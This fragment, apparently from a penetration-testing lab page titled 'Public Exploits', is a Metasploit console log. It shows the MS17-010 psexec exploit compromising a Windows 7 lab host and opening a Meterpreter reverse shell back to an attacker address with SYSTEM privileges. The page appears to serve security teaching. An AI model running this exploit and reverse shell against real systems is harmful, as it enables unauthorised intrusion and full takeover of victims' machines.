 Public Exploits
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.40:49159) at 2020-12-27 01:13:28 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 39640 created.
Channel 0 created.
Windows 7 Professional 7601 Service Pack 1
(C) Copyright 1985-2009 Microsoft Corp.
C:\WINDOWS\system32>whoami
NT AUTHORITY\SYSTEM